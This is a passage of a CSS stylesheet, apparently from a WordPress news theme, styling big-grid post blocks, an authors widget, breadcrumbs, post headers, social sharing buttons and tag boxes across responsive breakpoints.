    .td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
      height: 282px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
      height: 150px;
    }
  }
  .td_block_big_grid_11 .td_module_mx15 .td-meta-align {
    padding-right: 2px;
  }
  .td_block_big_grid_11 .td_module_mx11 {
    width: 40%;
    padding-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx11 {
      width: 50%;
      padding-right: 2px;
    }
  }
  .td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
    height: 179px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
      height: 140px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
      height: 150px;
    }
  }
  .td_block_big_grid_11 .td_module_mx11 .entry-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 630px) {
    .td_block_big_grid_11 .td_module_mx11 .entry-thumb {
      height: 100%;
      width: auto;
    }
  }
  .td_block_big_grid_11 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-1 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post-1 {
      padding-right: 0;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb {
      margin-top: 2px;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-3 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post-3 {
      padding-right: 0;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-3 .td-module-thumb {
    margin-top: 2px;
  }
  .td_block_big_grid_11 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 8px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
    margin-bottom: 16px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta {
      margin-top: 13px;
    }
  }
  .td_block_big_grid_11.td-grid-style-4 .td-meta-info-container {
    width: 100%;
  }
  .td_block_big_grid_11.td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding-left: 11px;
    padding-right: 11px;
  }
  .td_block_big_grid_11.td-grid-style-4 .td-post-category {
    padding-left: 11px;
    padding-right: 11px;
    margin-bottom: 0;
  }
  .td_block_big_grid_11.td-grid-style-5 .td-post-author-name {
    display: none;
  }
  .td_block_big_grid_11.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_11.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  .td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-0 .entry-title,
  .td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-1 .entry-title {
    font-size: 26px;
    line-height: 30px;
  }
  .td_block_big_grid_11.td-grid-style-6 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-6 .entry-title {
      font-size: 13px !important;
      line-height: 15px !important;
    }
  }
  /*
    Big grid 12
  */
  .td_block_big_grid_12 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_12 .td-big-grid-post .td-post-category {
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_12 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_12 .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .entry-thumb {
      width: 100%;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
    margin-top: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
      margin-top: 2px;
      margin-left: 2px;
    }
  }
  .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container {
      margin-left: 2px;
    }
  }
  .td_block_big_grid_12 .td_module_mx5 {
    width: 51%;
    padding-right: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx5 {
      width: 100%;
      padding-right: 0;
    }
  }
  .td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
    height: 451px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
      height: 291px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
      height: 240px;
    }
  }
  .td_block_big_grid_12 .td_module_mx5 .td-meta-info-container {
    padding-right: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx5 .td-meta-info-container {
      padding-right: 0;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post-1,
  .td_block_big_grid_12 .td-big-grid-post-2 {
    width: 49%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-post-1,
    .td_block_big_grid_12 .td-big-grid-post-2 {
      width: 50%;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
    height: 220px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
      height: 140px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
      height: 150px;
      margin-top: 2px;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,
  .td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 630px) {
    .td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,
    .td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb {
      height: 100%;
      width: auto;
    }
  }
  .td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container {
    margin-top: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container {
      margin-top: 0;
    }
  }
  .td_block_big_grid_12 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 20px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
    margin-bottom: 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
      margin-bottom: 6px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_12.td-grid-style-4 .td-meta-info-container {
    width: 100%;
  }
  .td_block_big_grid_12.td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding-left: 11px;
    padding-right: 11px;
  }
  .td_block_big_grid_12.td-grid-style-4 .td-post-category {
    padding-left: 11px;
    padding-right: 11px;
    margin-bottom: 0;
  }
  .td_block_big_grid_12.td-grid-style-5 .td-post-author-name {
    display: none;
  }
  .td_block_big_grid_12.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_12.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  .td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title {
      font-size: 13px !important;
      line-height: 15px !important;
    }
  }
  .td_top_authors {
    margin-bottom: 16px;
  }
  .td_top_authors img {
    position: absolute;
    max-width: 70px;
    left: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors img {
      max-width: 55px;
    }
  }
  .td_top_authors .item-details {
    margin-left: 85px;
    position: relative;
    height: 70px;
    top: 1px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors .item-details {
      height: 55px;
      margin-left: 70px;
    }
  }
  .td_top_authors .item-details span {
    font-family: 'Open Sans', arial, sans-serif;
    padding: 3px 7px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    font-weight: bold;
    margin-right: 5px;
  }
  .td_top_authors .td-active .td-author-post-count {
    background-color: #4db2ec;
  }
  .td_top_authors .td-active .td-author-comments-count {
    background-color: #4db2ec;
    opacity: 0.8;
  }
  .td_top_authors .td-active .td-authors-name a {
    color: #4db2ec;
  }
  .td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 9px;
    padding-bottom: 9px;
    border: 1px solid #fff;
  }
  .td_top_authors .td_mod_wrap:hover {
    border: 1px solid #ededed;
  }
  .td_top_authors .td_mod_wrap:hover .td-author-post-count {
    background-color: #4db2ec;
  }
  .td_top_authors .td_mod_wrap:hover .td-author-comments-count {
    background-color: #4db2ec;
    opacity: 0.8;
  }
  .td_top_authors .td_mod_wrap:hover .td-authors-name a {
    color: #4db2ec;
  }
  .td_top_authors .block-title {
    margin-bottom: 16px;
  }
  .td_top_authors .td-authors-url {
    display: table;
    position: relative;
    top: -2px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #999;
    /* responsive portrait tablet */
  }
  .td_top_authors .td-authors-url a {
    color: #999;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 11px;
    font-style: italic;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors .td-authors-url {
      display: none;
    }
  }
  .td_top_authors .td-authors-name a {
    padding-bottom: 4px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 15px;
    color: #222;
    line-height: 18px;
    font-weight: 600;
    display: inline-block;
  }
  .td_top_authors .td-authors-name a:after {
    content: "";
    height: 96px;
    position: absolute;
    right: 0;
    top: -15px;
    width: 324px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_top_authors .td-authors-name a:after {
      width: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors .td-authors-name a:after {
      width: 228px;
    }
  }
  @media (max-width: 767px) {
    .td_top_authors .td-authors-name a:after {
      width: 100%;
    }
  }
  .td_top_authors .td-author-post-count {
    background-color: #222;
  }
  .td_top_authors .td-author-comments-count {
    background-color: #444;
  }
  .td-big-grid-slide {
    height: 534px !important;
    overflow: hidden;
    /* responsive portrait phone */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (max-width: 767px) {
    .td-big-grid-slide {
      height: 451px !important;
      margin-bottom: 48px !important;
      margin-left: auto;
      margin-right: auto;
    }
    .td-big-grid-slide .td-big-grid-scroll {
      overflow: visible !important;
      white-space: normal;
    }
    .td-big-grid-slide .td_module_mx10,
    .td-big-grid-slide .td_module_mx9 {
      display: block !important;
      width: 100% !important;
    }
    .td-big-grid-slide .td_module_mx9 .td-module-thumb {
      max-height: 200px;
    }
    .td-big-grid-slide .td-big-grid-post-1 {
      margin-bottom: 3px !important;
    }
    .td-big-grid-slide .td-big-grid-post-2 {
      width: 50% !important;
      display: inline-block !important;
      margin-left: 0 !important;
    }
    .td-big-grid-slide .td-big-grid-post-2 .entry-thumb {
      min-height: 100%;
      min-width: 100%;
    }
    .td-big-grid-slide .td-big-grid-post-3 {
      width: 50% !important;
      display: inline-block !important;
    }
    .td-big-grid-slide .td-big-grid-post-3 .entry-thumb {
      min-height: 100%;
      min-width: 100%;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-slide {
      height: 474px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-slide {
      height: 384px !important;
    }
  }
  .td-big-grid-slide .td-icon-left,
  .td-big-grid-slide .td-icon-right {
    z-index: 1;
    padding: 20px;
    position: absolute;
    display: block;
    height: 80px;
    margin-top: -65px;
    top: 50%;
    font-size: 40px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-big-grid-slide .td-icon-left,
    .td-big-grid-slide .td-icon-right {
      display: none;
    }
  }
  .td-big-grid-slide .td-icon-left {
    left: 0;
  }
  .td-big-grid-slide .td-icon-right {
    right: 0;
  }
  .td-big-grid-slide:hover .td-icon-left,
  .td-big-grid-slide:hover .td-icon-right {
    opacity: 0.6;
  }
  .td-big-grid-slide .td_block_wrap {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1140px) {
    .td-big-grid-slide .td_block_wrap {
      width: 1068px !important;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-slide .td_block_wrap {
      width: 980px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-slide .td_block_wrap {
      width: 740px !important;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-slide .td_block_wrap {
      margin: 0 !important;
      padding: 0 !important;
      overflow: hidden;
    }
  }
  /*  ----------------------------------------------------------------------------
      Breadcrumbs
  */
  .td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-crumb-container {
      padding-top: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-crumb-container {
      padding-top: 11px;
    }
  }
  .single-post .td-bred-no-url-last {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .single-post .td-bred-no-url-last {
      display: none;
    }
  }
  .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
  }
  .entry-crumbs a {
    color: #c3c3c3;
  }
  .entry-crumbs a:hover {
    color: #777;
  }
  .entry-crumbs .td-bread-sep {
    font-size: 8px;
    margin: 0 5px;
  }
  .td-sidebar-left .td-crumb-container {
    padding-left: 372px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-sidebar-left .td-crumb-container {
      padding-left: 341px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-sidebar-left .td-crumb-container {
      padding-left: 256px;
    }
  }
  @media (max-width: 767px) {
    .td-sidebar-left .td-crumb-container {
      padding-left: 0;
    }
  }
  .td-sidebar-left-content {
    float: right !important;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-sidebar-left-content {
      float: none !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category
  */
  .td-category {
    list-style: none;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    margin-top: 0;
    margin-bottom: 10px;
    line-height: 1;
  }
  .td-category li {
    display: inline-block;
    margin: 0 5px 5px 0;
    line-height: 1;
  }
  .td-category a {
    color: #fff;
    background-color: #222222;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
  }
  .td-category a:hover {
    opacity: 0.9;
  }
  .single .td-category {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .single .td-category {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Post title
  */
  .post {
    background-color: #fff;
  }
  .post header .entry-title {
    margin-top: 0;
    margin-bottom: 7px;
    word-wrap: break-word;
    font-size: 41px;
    line-height: 50px;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .post header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  @media (max-width: 767px) {
    .post header .entry-title {
      margin-top: 3px;
      margin-bottom: 9px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Subtitle
  */
  .td-post-sub-title {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 16px;
    font-style: italic;
    font-weight: 300;
    line-height: 24px;
    color: #999;
    margin: 9px 0 14px 0;
  }
  @media (max-width: 767px) {
    .td-post-sub-title {
      margin: 0 0 16px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Author - Date - Comments - Count views
  */
  .bypostauthor {
    line-height: 1;
  }
  header .td-module-meta-info {
    margin-bottom: 16px;
  }
  header .td-post-author-name {
    font-weight: 400;
    color: #444;
    float: left;
  }
  header .td-post-author-name a {
    font-weight: 700;
    margin-right: 3px;
  }
  header .td-post-date {
    margin-left: 4px;
    color: #444;
    float: left;
  }
  header .td-post-views {
    float: right;
    margin-right: 22px;
  }
  header .td-post-views span {
    line-height: 15px;
    vertical-align: top;
  }
  header .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
  }
  header .td-post-comments {
    float: right;
    position: relative;
    top: 2px;
  }
  header .td-post-comments a {
    color: #444;
  }
  header .td-post-comments i {
    vertical-align: middle;
  }
  header .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
  }
  /*  ----------------------------------------------------------------------------
      Sharing Top
  */
  .td-post-sharing {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 21px;
  }
  .td-post-sharing a {
    display: inline-block;
    vertical-align: middle;
  }
  .td-default-sharing {
    display: inline-block;
    vertical-align: middle;
  }
  .td-social-sharing-buttons {
    font-size: 11px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 13px 8px 13px;
    margin-right: 10px;
    height: 40px;
    min-width: 40px;
    text-align: center;
  }
  .td-social-sharing-buttons:hover {
    opacity: 0.8;
  }
  .td-social-sharing-buttons .td-sp {
    width: 14px;
    height: 20px;
  }
  .td-social-but-text {
    display: inline-block;
    position: relative;
    top: -1px;
    line-height: 16px;
    padding-left: 10px;
    margin-left: 12px;
  }
  .td-social-facebook {
    background-color: #516eab;
  }
  .td-social-facebook .td-icon-facebook {
    font-size: 14px;
    position: relative;
    top: 1px;
  }
  .td-social-facebook .td-social-but-text {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
  }
  .td-social-twitter {
    background-color: #29c5f6;
  }
  .td-social-twitter .td-icon-twitter {
    font-size: 12px;
  }
  .td-social-twitter .td-social-but-text {
    border-left: 1px solid rgba(255, 255, 255, 0.2);
  }
  .td-social-google {
    background-color: #eb4026;
    width: 40px;
  }
  .td-social-google .td-icon-googleplus {
    font-size: 16px;
    position: relative;
    top: 0;
    left: -1px;
    line-height: 22px;
  }
  .td-social-pinterest {
    background-color: #ca212a;
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-social-pinterest {
      margin-right: 10px;
    }
  }
  .td-social-pinterest .td-icon-pinterest {
    font-size: 13px;
    position: relative;
    top: 1px;
  }
  .td-social-whatsapp {
    display: none !important;
    background-color: #7bbf6a;
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-social-whatsapp {
      display: inline-block !important;
    }
  }
  .td-social-whatsapp i {
    font-size: 20px;
    bottom: 2px;
    right: 2px;
  }
  .td-classic-sharing {
    display: inline-block;
    vertical-align: middle;
  }
  .td-classic-sharing ul {
    margin: 0 0 0 30px;
    height: 20px;
  }
  .td-classic-sharing li {
    display: inline-block;
    height: 20px;
    margin-left: 0;
  }
  .td-classic-twitter {
    position: relative;
    top: -1px;
    left: 2px;
  }
  .td-classic-twitter .twitter-share-button {
    margin: 0 !important;
  }
  /*  ----------------------------------------------------------------------------
      Sharing Bottom
  */
  .td-post-sharing-bottom {
    border: 1px solid #ededed;
    padding: 10px 26px;
    margin-bottom: 40px;
    /* responsive portrait phone */
  }
  .td-post-sharing-bottom .td-social-sharing-buttons {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    height: 32px;
    min-width: 32px;
    padding: 6px 9px 4px 9px;
  }
  .td-post-sharing-bottom .td-social-but-text {
    margin-left: 8px;
    padding-left: 9px;
  }
  .td-post-sharing-bottom .td-social-google {
    width: 32px;
  }
  .td-post-sharing-bottom .td-social-google i {
    top: 0;
    left: -2px;
  }
  @media (max-width: 480px) {
    .td-post-sharing-bottom .td-social-but-text {
      display: none;
    }
  }
  @-moz-document url-prefix() {
    .td-post-sharing-bottom .td-social-sharing-buttons {
      padding: 7px 9px 4px;
    }
    .td-social-google .td-icon-googleplus {
      line-height: 20px;
    }
  }
  .td-post-share-title {
    font-weight: 700;
    font-size: 14px;
    position: relative;
    margin-right: 20px;
    vertical-align: middle;
  }
  /* responsive landscape tablet */
  @media (max-width: 1140px) {
    .td-pb-span8 .td-with-like .td-social-but-text {
      display: none;
    }
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    .td-pb-span8 .td-with-like .td-post-share-title {
      display: none;
    }
    .td-pb-span8 .td-post-sharing-bottom.td-with-like {
      padding: 18px;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-post-sharing {
      text-align: center;
    }
    .td-with-like .td-social-but-text,
    .td-with-like .td-post-share-title {
      display: none;
    }
    .td-post-sharing-top {
      margin-top: 15px;
      margin-bottom: 20px;
    }
    .td-post-sharing-bottom {
      padding: 20px 0;
    }
  }
  /* responsive 580px phone */
  @media (max-width: 580px) {
    .td-post-sharing-top .td-social-but-text {
      display: none;
    }
    .td-default-sharing {
      margin-right: 0;
    }
    .td-classic-sharing {
      width: 100%;
      margin-top: 20px;
    }
    .td-classic-sharing ul {
      margin-left: 0;
    }
    .td-post-share-title {
      display: none;
    }
  }
  .post footer {
    clear: both;
  }
  .page-nav.page-nav-post {
    margin-top: 0;
  }
  /*  ----------------------------------------------------------------------------
      Source and Via
  */
  .td-post-source-tags {
    font-size: 11px;
  }
  .td-post-source-tags a {
    font-size: 11px;
  }
  .td-post-source-tags .td-no-tags {
    margin-bottom: 34px;
  }
  .td-post-source-via {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
  }
  .td-post-small-box {
    margin-bottom: 4px;
    line-height: 20px;
    clear: left;
    height: 20px;
    display: table;
  }
  .td-post-small-box span {
    background-color: #222222;
    padding: 5px 9px;
    color: #fff;
    display: block;
    text-transform: uppercase;
    line-height: 10px;
    float: left;
    height: 20px;
  }
  .td-post-small-box a {
    display: block;
    float: left;
    border: 1px solid #ededed;
    margin-left: 4px;
    line-height: 8px;
    color: #111111;
    padding: 5px 8px;
    height: 20px;
  }
  .td-post-small-box a:hover {
    color: #fff;
    background-color: #4db2ec;
    border-color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Tags
  */
  .td-tags {
    margin: 0 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    display: table;
    line-height: 20px;
    font-weight: 600;
  }
  .td-tags li {
    list-style: none;
    display: inline-block;
    line-height: 20px;
    margin-left: 0;
    float: left;
    margin-bottom: 4px;
  }
  .td-tags span,
  .td-tags a {
    margin-right: 4px;
    margin-left: 0;
  }
  /*  ----------------------------------------------------------------------------
      Next / Prev article
  */
  .td-post-next-prev-content {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
  }
  .td-post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 7px;
  }
  .td-post-next-prev-content a {
    display: block;
    font-size: 15px;
    color: #222;
    line-height: 21px;
    margin-bottom: 43px;
  }
  .td-post-next-prev-content a:hover {
